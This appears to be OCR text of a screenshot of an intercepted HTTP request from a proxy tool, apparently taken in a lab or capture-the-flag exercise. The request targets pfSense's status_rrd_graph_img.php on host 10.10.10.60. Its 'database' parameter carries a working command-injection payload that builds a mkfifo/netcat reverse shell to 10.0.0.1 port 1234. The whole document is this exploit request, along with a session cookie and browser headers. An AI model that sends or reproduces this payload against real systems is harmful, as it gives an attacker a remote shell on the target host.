 Request
Pretty Raw Hex \n
1 GET /status_rrd_graph_img.php?database=
queues;rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.0.0.1+12
34+>/tmp/f HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: cookie_test=1692191750; PHPSESSID=3af75cc415a34bbd4ee6c237a0e06910
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/116.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
? Search... 0 matches